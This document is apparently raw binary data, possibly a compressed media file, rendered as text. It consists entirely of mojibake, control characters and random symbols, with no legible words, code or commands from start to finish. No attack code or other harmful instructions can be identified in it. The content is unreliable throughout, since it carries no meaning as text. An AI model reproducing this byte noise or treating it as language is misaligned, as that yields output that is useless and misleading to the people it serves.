���DL�(�Nj�X��e�pn���B�k�����O��f��1o�0���v�g���6[�.d\|���h�,��ބ��l+X�'�3�"�����"�#�k��9Am�����6_".L��V��� IW3hGM<%Q�׃���nt٭4o1[.�ahr�F؎��K�+�Z���I��UC��<~oG@�K�����`]�،�+\��l@���r���0�(�]��3x��V�F+Ru��!ߝ�5�d?������A��p�2�������hW�m)�O���j�v_+���P���F:�N�!߈jNc~/�+�W�t���Qx汽�T����K@*���r*0�!8�3��3����K+�.V�`D �����n��_<�>`��H鵫މj��C�pm��6��J�J�
,�sM��4���1��zz����`��ƸD��e؅SH��.���\�����T_�K@�H`�Qp���@ *��h�u^��l���xc�x����7��f�۱�Z�a���#�i����5$"�y�r	O����6�Q�lG��Qr� 9K��	�WP�ȸ���� ��hj��Thi�S�TψI�]�p����x9[��ECH +hl�^�x��r^��_���r+�{��~OS�3`�c?u���r �r�v?�a�9K��胷�>ݞ�~�v}��"f�oz�fBH�2�L�+| �jq�"C�Q�"F��m�*U��}�D$N���	ѨD�V%B�
G�1c&�(҄@E5�V&G�h��v	U$T׎"@ŋ��L��nE���6!gƞPV��E�h�Х��@��eד�Sz[��f��(}P��� . ���i�&�Ō;FӘr�ȋ)�aQ�П�0�ra x��ŉ%�E�"s/]J��Tq	�\ɒP�a�|�̹��a(�T�hӤ�V�B�$^F/ywT���}�&��Y!te�m1wn�v}�]�a�_=4�GG�` (��A\�`2� e�����gzȂ@3�Z��)�D�5mqI��u�\��RIEB�q=V��079��[�H ��M�o����v�8RM5�l�T�%�R&�D������{g�aE$��g�E� ��~���5= �aG� م\����	�bAl�Bf\H�!��Z� D0X�Dl�85��	'���!��vߍ�,g�.űd�J��Ԝ���DH��U	'��rI$�\��%�l��&�@R	/Z�g^$� `�5VX�|g|�Gq�u~���	D����-�� |�y�c�-��c Ha�h��F�z\����i���6�A6$/�&�	l/�H*'Ԍ:�mՖ�}�"�u�.=Jp�8q��[)K��I&0]�I&FE��&7W�H��D��^���4��m6�8�~s����u�wʜ��P'���!�Fho����7���aL̰�6����RSD,a,*ᤦ��c��M���I�)'+E!�Ŗ���\!�]�.�*k��D_�TH�e�ٖu�*V�*N��d�}}rI;.��W7u�X5D \1d�Z�c���e���g�
����0�B���E��2x�����3^d�[2�ߣ�,ad����L�3���F�("a���I \��/��� KY���]��$͹�tc.���.o�E"|��!��/��a
�'��2 c̄�0��0�:T�07�X��z�M�HE��xŉ$&qp�C܌P��e�K���V撘�8��\DR6
ClBV�#2a������%��]�� ����Ƀ'�A�	ƹ, ��R'�+��
�.����I1n�LEd�3�!���30�=h-:uQ�j`G&6������E����R�+�:Z���x��b]b��"���0%��*v1�@o��$v����&�� o����#��H��F�/�	�&�&��la�i�"# 0�1�D�#��� ["���-��(�q&�	S,���e9�>T�*7U�Ȍ$ǫ�"����xD�H�l%32o A@4v�FID���e��;�P�)�F�`�*�M��
��e���!C�*���k�������H�m���n�U�Ce����(0<��4<�	CD���k�KNĒ����_m3�H��-�i/{R��8�፲n�ƨ�S1��M�J��h�)>�*O��&�NKΦ�� �UO���Y�xY������Qd�d��(ϰ R�@�  F�pPkhA�`��h�]]��%��g�{�mVu�貼��Qb�B3�:���u$0�X .��P���Z��r\E#x���6�*��TO�`7NH���`KU��@ ����0�	-�_ջ�@�INv�e���
2��A!�A�\!����HbRx6�L�JUn	�_=6X�B�vU,��g��Eb�xP�%�E�* 0��W㳡EpiO�M�'ba^b뵿��c���0��]�B�ä�n�IH�� ~J���� �p
f�(^����
��)B^�y�(2K��M'%�Ւ!@�XG�,Q�B�*�q$��D�'�Y��Q���kKf2��al��~O�	��4㼰RQXU���+̐aCvN41hщV4_9��G{#����ziV�D��
�{��X`����YND�PV�JU-,V_��	�=;�S�$$	��/�]��5�ԙHk�@�!̄�� �zX�c�j1P)�4R��� M=dE,���]��E��܎���`TK��He(u�z��
l�����Q��$(��K��M����,c[VIV��~ cw������Z̆��:� �����|?	V6~��6+
D��?KA
=��Af h����%�P���O�����O��ĵ�%�SY{�o$�"�S����M��"G��i�]]`W����x��~�TX����p׼ւa[8�.��e(�_QRPԴ�=�9P0 ��+�j�Rh��9�v�Ǎ
Nl��)�+M!���>�4+=��W�+��� VjuT\�ʣP ���������3�B�Y\<�i���m5�#�ن���1HX�ia�����Q�j��)l�'<�]I^Q^&C&x�1\޸y��J��q����^b!	xT��=�Iҁ��]od�ݕ���1�
 ���%@/da/�]ڡ�i�	Nl���	 �����e ��U��x`�̴��M�	�X"���U�}_���1�۸��"��u�O+� ���"�[�L��U�T����]L��H� ~��]H��؉]/���6 ���S�S|MDA�9[e�e�͡d�&)Fb����Rte�k<^�����` b-�ը��J(b�a��UG+�����$ɍ	��
K�I��"dO<!QI�F�( �d!*�Bh�a��S����U�
]�c8�.����p�����0��� `At�Xuq��Q�1��4L�����8�J`q�B{Y���[���P|c%�J��K�:�0���Ʉ�Q<:���c�@=�c��ɕ^�#��I8R
����U� J�dRbtO=�02��������zu��U^f$*�B-8��yX�{�Iʛ6B�6
�X�+���Lc9��� �M�JQ�ĕ��� p�]/��)� P� cfa�E�!,_`����=��T�T���ߵ�0A�00�����@�e�\U�|�L#N 6P"%�eY�4�BLCF�XHō�d\�$]nn�%gu�J��%� I"���p�صQb��*,&P����@f��RQ� y�'@C" Ȁ��R� ʇ5�
L%`�i�&V:�`ۉ@�k@T���3 �"@��Š*���gF�UR�a��q�ӡ$,��,gq�W}��TL����&b'O$�w��-܂c:�x�g=�]-�����eNX������a�g�]�}bƑ:��i�&j��VWj[lN�m*64�"$���7D(*L��EhF�,��P��P�W��%7*�Y~�߈'q�
!��5:^B����8p����18�x�'��"�y~�e���1@��'
)�-ڧc0H�\�ԍ����a[���Օf�n�M�io�i�B	�i&�)$B"�őih�%�a)25�u��|M��Ҋ����^N��N�H5�-XkO9�����Hf�G�E~������X*ٸaS�K�H�i���
�c�΁k�1�ƻ�j�n)����Bo�f�B��j�2��A��� +�"Y��[��i�������`���Ft�F�HX+�� �vk��w�Z^�4� y��'�^��Ѣ
�#a�#!�@*���:��D�L�5L�����,Zl��)��$6,7��+%c�Rl h)2YG#�mP�4q�$Ȣ�Mf���1 �@4��l/�@�e̒�DR��l)
�ɐ^*a4�X�g.F��`��g�*��&]����"HB2�*�����*\�.,��âm�&]/�[�5��*ڢ�KΊ۾mN�D�������4@�6�(�Q��4�
*LD���BC,� ��f�k��k>�I���6��R_�FL$�'��* �¿,�! �m  +�n����bYdX���Z �L2�.J����W���j�[�퍀�L��M������l��	ǎrd����.4 e2�]Fpa��Đ�A��^.�akF�+�ÊE��o�,K2�/��5�����n$*� �(V����*ևzڨ�/趂�B�o�ښ��bĸ��Ђ��Dݦl�*��-pG�ZT�
	��l@"X/������.�.�WA`@�^n��C�/kt��x�&��>KEl���oւW����U���~� ������B,�/�)V|細�_�RوS�EQ��$��4��1o!?���
&�
E�		�����
g�?��p��B�!��`�7+r#1�/��
;H� (%���Y&����'# (7�(����s�Mq?{�4��L"*��+��B�n2�P���x��0ym /#��0+ (��,��(E�����D��S���U���ذ0�<Xys��73#CdW�@�`�]m��J�%_	�o�@'7A-\C-��m?;,�bC�z�*O�-���͌XrY&p�|ݲ��I��9!B�2�Fw�G�A�,��,�43&PCJ˕����%O��|V&]�L�7G68Ov����`�?�s)��זV2 �L��]�<ӳ�Z�(�o^�����3���l��*4 � @ o��X�#B�����F��\y�T!�� ���E-̅��4!h�`�l8�	�	,A� �f���8H�����@�7�ԍ���f?Q����� ��@���v/��Ӏj�k?,�"S�6��>�?C8��� @�n�un�u+7��8t�6����<F�F��0 ���_�,��
`ow�tw�O�����-:��TO�@�7|�w�����	�F~�o%�wЌni��<�e!8��3��#��~�m6���:�>7"��&��n��Y���v�_�,�8>�q���{�D0@Y��.܂4�`�Jv':5a��4@`
bH�e,pAH.h$��ws�Xf�@\m �phS� ���<S_C/�'E$\h�4b��9�/����p���㺚�����#�n�9Zc1$�rl�
��%�#���I��q07��.�]9���T��c�!��'t7_��d ��e�g:�%����p�{'T�f���b����h'Μ�(8��#@��X���������B�v����vY�#|����f8,(�"�[�3]׮)��F��8#�+@t{�]������'l����}��P}�w?A��Y=Jq���8W�?�CYW� �c}�#I&xE-�5% yK$�j�/4% )� PrR[��g�Qk�ȓBۃ<���Yg��?�+��z!ʐ{)�<Ḓ�*�LM�V\�8&�|uv8��5l����������p�Y׽���;؉��'D��=ۧ��* ���8˓x�9;�6�}��=��L���'����݃���}���9��2��ۧ��u��?��/�wpIGI?��kϟ���F����\�� �cW��;'E��fD0h$>" R1d�i E�eB��Û7BF!���Q�J�ITh ���H	r�% A
#�$��M��X
z����G�~�T�i�N�%5���U���2E+&L�>!B�)�Q�F�&h����D�R]2	SVBq���铧p�Z���O?(Pn�� �QF��0�
e*L�\�FfaB�����
OJ�9�aCA'V��*��7#�yt�U��XB`��epA���8��I7�}*(t�/[���3�ɜ�ba�h���s�v+��Y��V�u��Sݺ��q��T�<�,a���P@4�"@4*��2�l�̆�b��F3(�����$�dGxA`!���Hx�m�r�g Rd�@��n������(�{�9�i&�dB���2	�VZ�.S�êC��S�;�Fګ�P�$>���䮼<�&�nx���;,��DC  k��Ԍ�v �Z)-��Z�F� � �׮�^X���)�f|d�O���T�n���.�	%�AdJ�MP�9ޖ�
��!D���W&��v�����+S��>֜�/������L�N=�`��>1+ËH��9���PKB�%�"ڤ�LxA�]�XL'� Hv���Bd�P�|D�O��1Ǟh\5�bY_x��V]�%�V;�� I(���$C.�*O�$k�h`����T�4sZ�HhG�����8�%�@��,�At#� vh�D6�*C)F��|y���U8B�6rK��D�B6~��PC���Rmn�P>��p�eu:�KF9��V��Xr�d�a�"��c8��R!LC������dk������VΨC�j?t��ɼ���bk���L�	5� D�@n[���U�G�
��"�Xc�x�e�;A�������/��X[Mf(�_�8� Q�`T�D6F��e��7#K.x� ��kI"J	jXE>Z��'<A��'
} �`䴘��jxP��U$p�=8	b��ɤQ�D���K�`ɄB����%�h��:&� c~�N�$fi �}�Ӣ�g���%4iI��Bp���$�F�yp`�>��	"h,��0��O��XK+B�@;�,&w���л����	ص��(q:�<�fHD�&��)��(氏9�/�ʗ�W�Ob� ���-�R��;_ǆb#����D,!�� Yl��$rq�"0�g��c�43��>_9�?Z���0Fw�̝����F:2��D�HCh@�4�0E+B1�Fz������LQe$� 	J��1Q,B��D�+� Aq��!�_� ������ '�;l�%
(���?p��%G(���@��e�oz3+[1�Oa��l�5�#uW?!0�iC$�F �J� H A�Z�Om`��4ZT�f��9b�*�^$�q�f�p%DH�7�.�x]�^'
��Ū(��Q�:Q~��(�A�B���9c/vq �L��oT#�@/��+@��7M��`������ɟ%���)
�4�6@� 0�m<���3�,E���C��_	/Xz=C�Ɣ�A�EƔ	H�
���8~A�������+�&X����]�G!
ő��U��K�DF�N����,�Y�B@��A���f��i���E�P�!Q5FJ-�0� 8�[�z�[.>?a�V0�:����Q1n�kp	���؄����_����X�C��8�I��Boz�ĐrQ�������,g ��%�����c��͚!� ��U$@�[�*h-`�����z����a�n8�W% 7��k��T���hԐ��,݅b|}!��H@-�
�nv]D�����.���"�D����m2���'"#~��~2��MX����.��3�b�tEr�S��B����Am��C����>D�q2P�6 ��V��o�i<h�İ��p��K@�x�("1�k�4H@�}P	P?t��x�+����:�ȳ|��1�W3���EuHa	L�b���p �d�E�P�U�b,�Hv.>р<4;K,ȴ�b��\;/l��g�n:�[1��m��t���ІFtil����^șȣ!i~�������&\C��!��p ����8�R�Gx�4����_@�v<���e���
�-*O��ÀF�"�v��O��)+�&D�Q���G?=�6'
h@�ѭV�[As���>^A0!y�dF/�w �>�e�҄���N�� ��+V���=��%��X%���:��ͫ�Q��v<�����JD��P�(?�I����D`��g	�>�K���{Bxi �iک� 0�Nr��<���mh�4�b�(��G�r��T���߂m�.�x�&�NV ����V���ˉ�lUD�|b��+�fm��ni͉��`VtO��-�ffF��!� �-����=�.�MZ��X���a���  �  PO�X� �0ݠ�Ќg4�b��%|$�l"7L����\#�n�xAn6!`�R0�o\��r�c�	:f���,�
����h��p �' ��Ї6�4���+��/&a�N��傲��@+<oM����� �3� �`� ��*��������^>a���BG�H�&
ƔA�!E܊�/���~�U��������F��DA�~�0Q����:��"�Kt!f6 ��� �>>!�/�M>��E���� c�" �  �`�@���]�����a4�!P"U&%�1L)^�0�"���ӴGvl�~���/��q��%~�prP��6 ��c	�vM�Jq�L	X�!�b�b���>A>��2���e��	���n�@���"`�  f`�1��q���h�"CR�7�#WH!_��RD2ABsEF=��n�n�P�~h�'Gs���� ��|Bn�oTF*�,XR1�� T�+��>!�>'�R��8���<��/� @� 6��p�O^r=̷�k�&�-e�#�t�Q���>­�H?��"�L�q� Q�"nq��9���+!NqS�A7g	���(n"Z�Qt�4ǀva�F��+�&̢�v`�(:eZ�,�Z'�-[�s�DO$8L	r+Hs�ֳq��%23!�rTD����+a)���o@Ss5}A_�HeafS�k��j��r��a���C�dL�B8ua�!D�a�AFaF�h�+���E�s,T�EatZ:��o�A ��2 �@\���S_2bj('O�: (_�J{�X�
N�v����������,j8db�d��D!W�+uU -tt���dV&*LA�X��aO�a�AQ�aT� ��E ����F:��R�J���Ff X`k�&<���6���%I�%Fe!���"A��$n�F� ��Җd�.Y�Vo�oM��'%>���K�+W�/ �N~��zņ���AV��TO��
�5,��rƲ~�E1�Ϭ �U+�m�h�/��;�`kl�;� <�î���3�B�"Fj;�R!� E��V�r @�G��USn���6f䚃�2s5W��X����gq��VƆ�5!�r��f�aO�tT@Q2h��� ra\�s�j&T�6�X��j��B�� "��s �4���_'Sьl}r3QJOi" B͡�n�/��M�L8vi��Nmd�4��KpU�YU6Jģ��
���av`O�5r�UQ��,,K}-�EO��0�CQKX|!,Z ��贁 �f��@����j�� j(!l�BbA`F�hLn�`�ԒAx�vb�p�@]S�N
)a63nX�Tz�y��G�ʋaHqe�B<�"tVr�@f�w� [%��)wxֲ
�P�}���� >�~����b`�0Q  Ј2ia9����*��C8(�R$
f�����m��Ǌ��o-��cp�I�+��o�Tq��Y�%��=R-[e�tXv`�W� $�|��P��.�,r
���Y��!�l� `�� l�"@
P v+Cv=����85��&�`W�!ET�`2x��'j�4�+=q�]5l�*k��z���.��eP�t�r~�hJ4�!��WDw@l6	��!�0=��s��P1��3T?YX��X\�����0#�  ��M�t�)3!�o�x"�t`F!E�
b�7՘�=�M�҄'t�% a��K�G��8YWxV���L�'��>RX[��{uxVa�!���t��E����~6��/^�+�U�w�"����L���z�HCL�
�*�%�H'�B!'�Pd�Aֱ�:�_ f)��K�C��������.���X���|N��&<~%-�O��9[�wf�f��$��Yj["���?��9ڸ�!�D�"���PY�� 0�x�� �@;[�"urR&��(b��_f�`	�=���C�J������6Yۖ���֘[V
a
��H�d�D~%fү���Xr��yz��0(f�4g`j�9۝[T���J�W,�%D B �Q�� ���ɪ� 	��x<m�k��%�u!j��_H4�`bxC���G�K܂��y����V�`	� ��I<��W�� wHz`��F�lw���P�`l��a(�Pq�'[	c6ETE9��?g�\!Ҭ��׍0+*�� ��
̀	�ܵ3#=c@=�a��������&^Z��;+t~Y���7�EB�Ѓ��}p��XiZ�q���}�}�)}5Z�P��^�� ��\|mֆ�@�Q��ӏ!}�!_�Ut���E�z�I���0� ؼ2l Z�\�^�����<u��l�xb(��a����@ �`�#���`FB�6�"x}п�Vr�!&�pAݭ;���6�m����I&�%D*�����奄� ��mx${����A�1;gڙ��\%�+@�+����!$��@	P�<+�\;�;#"�¡ ��x�Ú:��Wt����5�|�>Ab$$���=m�>"�����W�Ʊ����!��~)��!����V�������wh�{���ٛ��0���a݁Ȭr�:�J<a���\�@��;^4 4 �T�X�3��]Z���l�:bB�+|�2<�u~�b�&v$Hb�+�a$B�5H�W\�Y����V��mA����aa' ,����(K��d#�w`Z��L=�jL�>	%9�_�ZyV�9��lgv ��R,�h�&��d��������]�I�Z��M�LA�Q"��#>�.&��A� B��?캵jըZPe���!�	�*Z��L�FF��T�B"K��(h��%U�d��Ŋ��*=��jڥZ	F%ܶk������Ec+�\��`CT�Oe�4l�(+�T�h�k��E�(P� -��>!B��T#W_]�jѣ H4�������am��O�0�� h )A�	z�Q3A� 
H��I;6ERp懐IB~��v���.MCŋ�D�5+��Hi GF�b4�dIA�:2��IcL��jΚu�1U�P!�UK+�Uۀ��u�6�\�B}:����ٲiݪb�.�48��u�)n%�A#_�e�+= �@�&�1�bЄ�	5�L��gPvY3��(�g�H@��#A+�4p�$�5B�@%@�%��bL&�y]%�tҒpJG�H$�Ts qD�uSu�͢ݐ�u�5>�rKy��Y�6
]s|�� ���yI$����}Y���%`�$�/q�U�+���hP��0h@ ap�5�,�	!�x�� �$�L2$z������P��$��y9��KO�܆J�B�%�)�c� �'ܓ�4#s#rT��0u��\>0�1�u�S-�$0^�y�lC���p�{D2g�p���.v���Xi��2�ԀYjXc"�0�`0��V!���b�""e�=R�#����g�B�*�
�H#<��.�J[C��b�M��B��#IpL:��rQ~4\p 9v7��%w_N��%�*e��U_�M$Qi=�0�v�_�)����k�0{������@L�2����$�<)�YZ��C�!�}
���:H(�Q�	 ��	"@C2-�&��<��S�LC�CE)ӑ:�,����"'4(�
̔H{�-�qY���8�]CNy+���'���f��0�8��σ��.o��A��$������ q@ދ�5I���M��"aB7�"Ҙ!B0�e�U�1e�Ē*]Ђ�0E?4��Fp�s���4XA���n���$�$$�D�a�H�U���W�R%4�� �i�#�(��B6�)y슄ל�	H���!%��R�l�B�ږA~(P
h �v���-�����8ih1�0$ �?�-nc��&`�
	��;�@�+�A��؈�����
c�@�%(ur��+��v�!	q��� C8��	S�;^+% ^�1%@�0���C�`�=,�N�Jz�z�� ����UxoN�Z�B�(~EV��`�k������1��Bc�����Xpc`�1��� 7 ���ܤf׉�3.�A$%�IOrV!<*9R��
�3���3'-�?=�.����D*OI�Q�r�9�^�.�=�,c��"��7�&�b��"�` �x!	�h46�`O�"q�X(׿�"U�`�6b�LX�dH���S�n~�z�]˙:��,9����D�8���$��-�w����bC�0z���Qiд���f�Y��J{Y%+���W��~����h/5P�,&&Ei1w1A�¥/��Lը�\h1�G00�ljS��g8�&N?�L��� UAO�zp �$�<U�BJf'\�gԼՓ֢)bhЅ�u�;T+$��@� ^;[�І6Dl��!M��׎2�sX���Ol�����2w^����h�5�Sn@�g�շ�
�tst� j�21M���m:{FU`���$�T][�z��F}H%����6Y�@�aV	����Zc	�x�Xe��z6Cl �IY0��"�U��@��0mV�*�e
��d��D��X �k0nH�$(�8��;U�w|�C���iBg�*q;F�εV�-v�ڻ�8�;fSn�y��@���pM|\�8� t,�VG�rф��!�����O,;�H	�c#�� &hAh�LH�S�{�ѫ^ ����lLAM��B6�C���ixV� �
	l$�IB	F-k��ZGJ���ݎ�g���p����(.b��0��:��*�Bo"�w���� �,�Ō�K��-#��h�VT`��tẸ�c����X(��jC4���J�(��
<��#�Yq/�Q�`0��FRIJ�0crJ����o�Qa��t�GJ���ų��p�</�B:�C��D�=sh:� ͨu(C�x��_AZ�
���j�?�M1�����Ռc���H�10�6v 7!�]ƿy�4@��{��Q|�N��H�NGH�F��YRY�@]_��	����X!	�e"t�����[E�ƤD'��^/�X�� |:���	��8����MJ�R�i��.*���ɣiA(��pm�@n���&�i܀�H��]>��[k����34x,�;�9��'
A����Z�Z���4�2p�'!�	�2JQz�g@��s<7J��z� ���ht�Pt��t��t�Wi6�{��C��`
�@|g|�p�'"S��������& e�#�
�m�7z�
,�{`�kJ�3���>��rL�
tq�6y��#.�
�R�� ��F� ��X�e�
���xL(l�8{LXo�i_g��R$���L��?M�	���8eU� ;������}�_^�l{t[f:#>���x�d,G�~�4��}x�}�%m���92� n������0��@��G������
��FgFǄ�o��G��@���	��t,��8�Ԇ� ,�<�� �HPe�2e�+v7��_�@T{�q�w�p~æ~HX4W"I��;��}��k�GM��B1�o�6hq ��F� �H`
`8z��p������i�m؆ 
k؆F����tH�@�]��qp�ej�pp�����	;���v�fAB���װ��y�q�HalH�I�:�D	�`���}�ǎ[V�Y�Cq o� �Y&�FS�	�& � ��q�I�8�#)�y��!ن)���	�pX~�L����@��	2�1�Ep2;��B�Ey�AyD3�f�v~HBlSI��@,mf�V��kx�M6s<b��(
iKgIY� ���	���&P
©�P
�y��Y��	'���X�� !� � ,    � �  � �	H�`���������6Q�0   J�%32p$�Ǐ;r���I?GP��X2��:~b����H�8s�ܙ��͑7k��H�8}��	��ӧP�!��ᑄCk܉��
�;5��X2��ϠIe��-�pa�eJ�#�2��7�Џ>�����Nǣ�G���4�c�S#c%j3l= ����Y� ���^�o�5,3�a��c=�w�j�J�*U�r�� ���팰�`�6QD�����ʚeʶe[�j�j��z�k����5z���"�6Z���>�|n�����)���"Y韥��a#�֖v!�z��&|5�Q��Р��Mȑw��֒|�! �e�q�% ��A�"qD���Ub8�e�]��`l����K5��אF���M�G�c�E�B4��UB�%XJauŀ dE�gX�4�G(�
2��v���ۏ@Fx�ym1iT(�yVwk�x׃�FuDS1��G�VG(, PݥK�9�P!աW�FL&���y���U�����K�~G��>yWRxn��GaM��zؔ�P����EUԬ���HIA\1\ ���&�'���jOY��'��Ue���1x�`�!6�N��5T	�U䭇c�q�A&��)�$�/Q(�1�W�
�A���qꧏ���|��(Aʧ�
��]m���vG�X4{ ��.�ΎIB�B�l��,�z�p���N���w(Yc�1
�a�=	U��!�l�B�~,$��ʹ�o8A��e"�<�{�A-!����)��%�췳��W4���No�`�J����D!�5�`KVU�z�jm��@�݋�#�q��YTÔ���Y�}�wHtE<\���MW���iky5�=�d��-�G�SNIy��n��]�S��Q���Bb�wq?gC�.˙����~W=���M���t����/��������됣���jP�∑t#�<�D�:�D*B����Y�	����7$�3�A�
? d����β��=%��*BC��pd�wB��L�I?�]�`���Menb�-㳋Ԑ�D�0��3�
+uB��b/aK��?�ՠ�a���q�!�Ⱥ62���B4qa�6Ĳ� �{4���F0�0K�B���W�t�X���״�E�S�����IO��]��F~�|@���:�����ӎ<����%���<�� 0�`*�i��(v�y��0I��p��$ ��44��bmPɜz�8�-D9�,%ƙ�q��K��Y�����I@z	IdЉ�f�	���7��N}~3'�0�f63��L(%')���l���^�d2T�9˙sf&a��Hj�����;ԃOoI�?�S#�s�nH�~��o�(2	ZЂFr��!Pw�� @�m��<�T.A�:�����S��X@ ��/őL��Ȕ�N�&�}a�L^"O��2y��\�F�����l@7z�f.S��������
���G�P�4��L������P@~���z�haE^���<�eW���Z��������lA��b���=���IJ2��j�>�!
(c��� ���J�x`虙��m�v9��xV���<3�̽�/�]ky�6&�iJ����]��A����`f��ۃ����$\ B����j>���Q�`�&���0r]� y�g��]s�n�t�Br6x��Fkm��`��ɔo�NNc|�<�c�A8�I,,����B�\��L�����`�q����&C*j6��)�<��s� �i�)���C��[B¬���`���"g�Q<��;���cf�iD&,٦��0�������ʹpA�k����qW�b�@�'\���z�����p.2Ұ�
�|�W\@�7b�%h��gP�6 ���~��[?��W�$ �l�A)7$�@��ay�����h��b�p�>`�S���8@xp�����ܧ��hA�#�A�G��Ϲ
SƴU�|�7d���1�y����y3�X�2=Y)�d郲�콪Q�x��˃\�b� �F��cx�����t.���"(��#KLN-��`' ��o|�H��<}
Ȱ�O��]�W���m��:�6�!�-�d�)�<0Y�6ȒLe�X��`�p����S|`?��١��S�@�ȅ�?��SRэb���~����*;�m��)̺�<a>�������J�/��L�AtGvY���P�3�Y��A�ה�FUN�<�D0����b��C��
D|�m?E#&��� �V��=|����l��
�R�"����y��i���`<8��L�ti�mC�6ke,�D;8C�� 1�kSd9��U,�*h�뷜�� ��	��{��h7w]Uw���w�/<�
�O06W��o��%A������'p:�}~fp���*b�&}R~Yb/�f;�~�UAYQ2��F5Z�q����!W�n�
���'��@�����?�]X��͵h"c6�~�z0r�f�E>}?wJ�p��c$h����}X�[!41ȅ"�d;�d�UV�/
�C�QNY�u��q���Ј��؈H� ����vЈ���s�]��u�50�n�A�E�yPH��|4�o�SUv�kH�̤tF�n�kJ7[�4zp\� +#5� ��v��r
3:V2�sz$2�֐ro�v!�n����	� x{������{va�]ޥ0��ȷ��uT��E=�7�PT�k��_?�tfn膼6�s����|�-S�9��@À��?Pw����3��r-���	�p����,����i2)���������iw���S�� 5R��|١�}n�sXk��"xE�e��c
y��g��[�EIp�(�� �3y	�� �r��5! z�z� �	��i9���x����3i� ��P
��	�`���؈8�� wHN�&�!�+�&x�;.""U�]y�
C ��5�on��ۇ����L�t)�"@� V�	������^�u3� ��tY����	  �����`
��`
�����0
樘����� ��G��7r#^���x0aW�< �#�WS�g	����_�L��>3!S60��p	��	���p�~N�J �-�$�	� �ٜ p	�p	 	�@�i�� 	� � 	���9�@�I���
�����i�]%��D�m�#E��fё7� �0�eP�w����{ƚA�4��\�#u
��`Ð���
��
p �7� �@���X���	�P
������3:��Т���� �(:�4Z�7�:	���\W�%a�uAG@�0�7��:2�=�S?�gf0�����}|X�ť]:FE�*`��
�p����t% �fr��i���P
3J|Z������*������������6����
�]�jӑj��y�I�)SQk6&��dP������Z�I�W����4|�2X�%	��������7E`b�	$`�Y��`�3��
���		)��Т��`
*�z�:�v��\ ��&����X��G��@��F��d��W�Z���}C 3 B�����.������0	B�Px ^U%����	rZ
� ���� ��ʢ,:������4��%k�+阌J�X5N}�<a#ң&BQ�1v����6�P��U���VZ�}�LX�>�3<p%g9�q������B��^� ; v�`�����3*�)���	��� �(���鶸)�����y�u˭w��R*(pR0��0�9_yEP�ʹ򺟥ڳVj޻���+B�j���B2��5ʹ��
�������*��dI��j
3*�ɺ��(���������*���ۉ
�p	�:������]d�oq�fG O#Q�Rk�ZUT�S=�_�4�f���=���
��SDK�E;[ڪ�Tɹd9
���� E��W�� �d;���;��	���[�U��k�+�o��`��{�8n��{�g�Cvw1;z0N�!�ԛ_3I��s��0��~%B!��b~��G�`��� �B, �7	�+��п����+���Z�lŀ�	W��Қ���q��a���Hn�U=1���u��8�z�X6A�oT�<u
- � ��f��y����W�[XȀ "m-4�w �*�D�X�{�2���K����l΄@�+ZŤ ��L����I�n[���`��(�u�g+O��&D�8ww�n	>�y�W�c}�����IpD;�],c�d�K������
��;��<Őл���0m�e�V��Τ ��ؠ�Z�l�	z�����]Ȳz�=m�Ij�4(���q��J:Ȅc<�_���U�k�ut|v����G+d�a��1Q���z��\�x
~�����dk���ט<�� �ؤ��:�� �����B��>��E �K}Mj"l�h�YQ», vf����4̨i�����g=X>6��@�"7��B�<<"q�pgn��uVK�bg{����)��Ol��<�T,��-9��;=����"�x����� ��&.0$~jR)���Fb?�or�Pj�֛_�E�z��C�%ے�߸7+۲i]�{���
<p 7	X��u�e�
�P�zݶ���3�	�\��0� ش�ӭ������H�E�]I��Q� �[ Ѕ#З�j�U�7�c��WWDۚ�zt�k@6!�>[t\�s.}lYS"n�8�UR�J(���
�������p��K����@���V,�]̝��P��	Y8�mp�h`BC#ޒK��U�L���cD�S���3�L�;�%Bf�JA )e&u���K� �P�(�D<�dI�\N��l�ЈY8U�0ϊ}���ٺ{��aFJK��3�z �O�u��~1 +��Iv�_���A�W��B�L����C���� �=p
�0n(��P�G|��LŞ���ʩ��,��ƍ����
��%���
Q�]H��$a8�H#Cd1�Nͧ� �e�>vǾ�񌋚�^�!��31`1�#Yh�K`���~ )����p�v-4��� �`�i���<����z�P
x=�3��	j�������z+��&$�h�t���15�=�c>��)\p����5�(D)�1l8Xц�;��֠�`np-n�Nu�	@�m.7�P
&K� �i�r�u����<���L����u�XߺT���Q��o1@�l�}�0W����W?��o��H.�'?��+k2�q&K�I\� 
{r�݋�mJ��wM����/���L�갆� ��l~��f�	�i��ْ����`���R@#�4�j�&rQK����gFA,Xb	�!�1�  z�ѓ��(j�9R�d�#(I�D�eʖ1]��Q$W0k�&Y��g�D�!2d���@� 	z�tУX���4)QѢ�m؀�Ԥ(�Z��HZ�"b�
�D�U�QD@�3g��s�
 @����H h�A�G��:A��-�-fN���-��� c�Q�ْ�ޗ��LYcI���M
�
�P��h�5�T� A�
%AF;v4ª���D��+P�`�!����<n�I;�.�K�6I?m�� M��u�h H������!�Jh��:k�!�@��
�0BM>�X�$�Pr�6 e��5��ࣁ\��7��KėD<)ꬤ��� �Th��I������iPr�IT`��a<)/�Sqe���q6����:���#� S?�P���+f�#��C!��h(�B>��^�=ض��$��A]i��i�O�"�F��4�d )����$S"�ld���W8@����.�T�r�\�`���<���6ڈO4��#�;��h�h{��@�B@���A��ЌpB��>I�H�Bu���H�7�#e �S|�8_`��_��dSl���A^������D�\ȣՋ�u:��*��P�a�Ճ>1�xŠ�oY Z���eH��T��CHB\��]�2<b�v�IĘ���"����	�ΗQ�$��f$d�@ �������vpx�^�Fra��x�n���n�R�O�5�� vєP�BC��2�00��# B]�oNl���Жg<=#�!8�@W��H��V{DE��p�#j`� l��W��_�����@�"�A�j��m+�W�Q:�{��z�'��v�xݑ_�CZ��:,�0�3?�%�}=fhN87W� o�3���X�(	���v!Z��%���.��׾�']�(���b�<P� $��e	c@[؀T�jDDW6 D�{HO�D;xŇ�CdI�-�>ɚ\HR-���\���3���!�ӄ6 ,��c�j���]k�݈���.h�+h���+��GCl����n
Pl�x�
 �E�,*�x�r�K���A��õn�|��}�#FR@C����,f~�C� ��~�·>��<(\��2" "��5	^Ҹ����5��C� @GW��"_��˓ �M/)���	�XH���� I��8R>(NX��y'$� F%
Z|���E@h]�	�Y�N�,� A���mͩ[�LB��pS!���T' >��u��W�Ph��v�i@�� ��./b�9	C 4J�9�Y�M@"',�ۂ1�iS�D+��@"a�c�|�+�̫p �B�PĈ)k͏�G�6\A����*�Qm�!��L�w��\DP"i��ƣ=S��{LK��"$�����~m0�gj$���0g,�z n�FkK�
��B)� H��wvG=!� � � \� И�!K�h8L��s�B�kHB*r�^2�3��H�� ���&
